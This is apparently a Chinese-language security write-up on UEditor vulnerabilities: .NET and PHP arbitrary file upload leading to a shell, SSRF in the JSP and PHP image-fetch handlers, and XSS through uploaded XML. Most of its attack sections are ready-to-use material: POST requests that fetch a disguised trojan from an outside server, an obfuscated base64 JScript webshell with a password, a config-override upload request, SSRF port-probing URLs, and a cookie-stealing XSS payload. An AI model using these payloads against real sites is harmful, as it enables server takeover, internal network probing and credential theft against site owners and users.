UEditor漏洞
UEditor是由百度开发的开源富文本编辑器,开源基于BSD协议,小巧灵活,使用简单,有很多web程序在使用UEditor编辑器。
github下载地址
1.文件上传漏洞
该任意文件上传漏洞存在于1.4.3.3、1.5.0和1.3.6版本中,并且只有**.NET**版本受该漏洞影响。黑客可以利用该漏洞上传木马文件,执行命令控制服务器。

ueditor中已经下架.net版本,但历史版本中可以下载1.4.3版本,但是否是1.4.3.3目前还没验证。
*该漏洞是由于上传文件时,使用的CrawlerHandler类未对文件类型进行检验,导致了任意文件上传。1.4.3.3和1.5.0版本利用方式稍有不同,1.4.3.3需要一个能正确解析的域名。而1.5.0用IP和普通域名都可以。*相对来说1.5.0版本更加容易触发此漏洞;而在1.4.3.3版本中攻击者需要提供一个正常的域名地址就可以绕过判断;
首先1.5.0版本进行测试,需要先在外网服务器上传一个图片木马,比如:1.jpg/1.gif/1.png都可以,下面x.x.x.x是外网服务器地址,source[]参数值改为图片木马地址,并在结尾加上“?.aspx”即可getshell,利用POC:

POST /ueditor/net/controller.ashx?action=catchimage
source%5B%5D=http%3A%2F%2Fx.x.x.x/1.gif?.aspx
然后是1.4.3.3 .net版
本地构造一个html,因为不是上传漏洞所以enctype 不需要指定为multipart/form-data , 之前见到有poc指定了这个值。完整的poc如下”
需准备一个图片马儿,远程shell地址需要指定扩展名为 1.gif?.aspx
一句话木马:密码:hello
GIF89a
<script runat="server" language="JScript">
function popup(str) {
var q = "u";
var w = "afe";
var a = q + "ns" + w; var b= eval(str,a); return(b);
}
</script>
<% popup(popup(System.Text.Encoding.GetEncoding(65001). GetString(System.Convert.FromBase64String("UmVxdWVzdC5JdGVtWyJoZWxsbyJd")))); %>

成功后,会返回马儿地址。
PHP版本的文件上传
直接贴Poc
POST http://localhost/ueditor/php/action_upload.php?action=uploadimage&CONFIG[imagePathFormat]=ueditor/php/upload/fuck&CONFIG[imageMaxSize]=9999999&CONFIG[imageAllowFiles][]=.php&CONFIG[imageFieldName]=fuck HTTP/1.1
Host: localhost
Connection: keep-alive
Content-Length: 222
Cache-Control: max-age=0
Origin: null
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.78 Safari/537.36
Content-Type: multipart/form-data; boundary=——WebKitFormBoundaryDMmqvK6b3ncX4xxA
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,/;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
———WebKitFormBoundaryDMmqvK6b3ncX4xxA
Content-Disposition: form-data; name="fuck"; filename="fuck.php"
Content-Type: application/octet-stream
———WebKitFormBoundaryDMmqvK6b3ncX4xxA—
shell路径由CONFIG[imagePathFormat]=ueditor/php/upload/fuck决定
http://localhost/ueditor/php/upload/fuck.php
2.SSRF漏洞
该漏洞存在于1.4.3的jsp版本中。但1.4.3.1版本已经修复了该漏洞。

Poc如下,同样是该controller文件,构造source参数,即可进行内网相关端口探测。
/ueditor/jsp/getRemoteImage.jsp?upfile=http://127.0.0.1/favicon.ico?.jpg
/ueditor/jsp/controller.jsp?action=catchimage&source[]=https://www.baidu.com/img/baidu_jgylogo3.gif
/ueditor/php/controller.php?action=catchimage&source[]=https://www.baidu.com/img/baidu_jgylogo3.gif
这里可以根据页面返回的结果不同,来判断该地址对应的主机端口是否开放。可以总结为以下几点:
- 如果抓取不存在的图片地址时,页面返回{“state”: “SUCCESS”, list:
[{“state”:"\u8fdc\u7a0b\u8fde\u63a5\u51fa\u9519"} ]},即state为“远程连接出错”。 - 如果成功抓取到图片,页面返回{“state”: “SUCCESS”, list: [{“state”:
“SUCCESS”,“size”:“5103”,“source”:“http://192.168.135.133:8080/tomcat.png”,“title”:“1527173588127099881.png”,“url”:"/ueditor/jsp/upload/image/20180524/1527173588127099881.png"}
]},即state为“SUCCESS”。 - 如果主机无法访问,页面返回{“state”:“SUCCESS”, list: [{“state”:
“\u6293\u53d6\u8fdc\u7a0b\u56fe\u7247\u5931\u8d25”}]},即state为“抓取远程图片失败”。
还有一个版本的ssrf漏洞 ,存在于onethink 1.0中的ueditor,测试版本为1.2直接贴Poc
POST http://target/Public/static/ueditor/php/getRemoteImage.php HTTP/1.1
Host: target
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Connection: keep-alive
upfile=https://www.google.com/?%23.jpg


3.Upload XSS
XML_XSS:
<html>
<head></head>
<body>
<something:script xmlns:something="http://www.w3.org/1999/xhtml">alert(1)</something:script>
</body>
</html>
盲打Cookie、src="":
<something:script src="" xmlns:something="http://www.w3.org/1999/xhtml"></something:script>
Ueditor 默认支持上传 xml :config.json可以查看支持上传的后缀
/ueditor/asp/config.json
/ueditor/net/config.json
/ueditor/php/config.json
/ueditor/jsp/config.json
上传文件路径
/ueditor/index.html
/ueditor/asp/controller.asp?action=uploadimage
/ueditor/asp/controller.asp?action=uploadfile
/ueditor/net/controller.ashx?action=uploadimage

/ueditor/net/controller.ashx?action=uploadfile
/ueditor/php/controller.php?action=uploadfile
/ueditor/php/controller.php?action=uploadimage
/ueditor/jsp/controller.jsp?action=uploadfile
/ueditor/jsp/controller.jsp?action=uploadimage

上传图片、抓取数据包
列出已经上传的文件
/ueditor/net/controller.ashx?action=listfile
/ueditor/net/controller.ashx?action=listimage
参考文章:https://paper.seebug.org/606/